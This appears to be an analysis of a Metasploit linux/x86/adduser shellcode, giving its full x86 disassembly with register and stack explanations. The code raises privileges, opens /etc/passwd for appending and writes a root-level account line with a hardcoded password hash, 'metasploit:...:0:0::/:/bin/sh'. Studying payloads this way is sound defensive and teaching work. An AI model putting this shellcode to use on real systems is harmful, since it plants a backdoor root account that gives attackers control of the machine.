 linux/x86/adduser
00000000 xor ecx,ecx
00000002 mov ebx,ecx
00000004 push byte +0x46
00000006 pop eax
00000007 int 0x80
00000009 push byte +0x5
0000000B pop eax ;eax = 0x5
0000000C xor ecx,ecx ;ecx = 0
0000000E push ecx
0000000F push dword 0x64777373
00000014 push dword 0x61702f2f
00000019 push dword 0x6374652f
0000001E mov ebx,esp ;ebx = [P1]
00000020 inc ecx ;ecx = 1
00000021 mov ch,0x4 ;ecx = 0x0401
00000023 int 0x80
00000025 xchg eax,ebx
00000026 call 0x53
0000002B String
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
00000053 pop ecx
00000054 mov edx,[ecx-0x4]
00000057 push byte +0x4
00000059 pop eax
0000005A int 0x80
0000005C push byte +0x1
0000005E pop eax
0000005F int 0x80
CPU Registers at the interrupt
EAX 0x5 __NR_open
EBX [P1] const char *pathname
ECX 0x0401 (OCT 2001) int flags
After the interrupt, EAX will contain the return value of
the open() function, which is a file descriptor that can be
used to refer to the open file.
Stack Representation
/etc//passwd \x00
P1
Lower Addresses Higher Addresses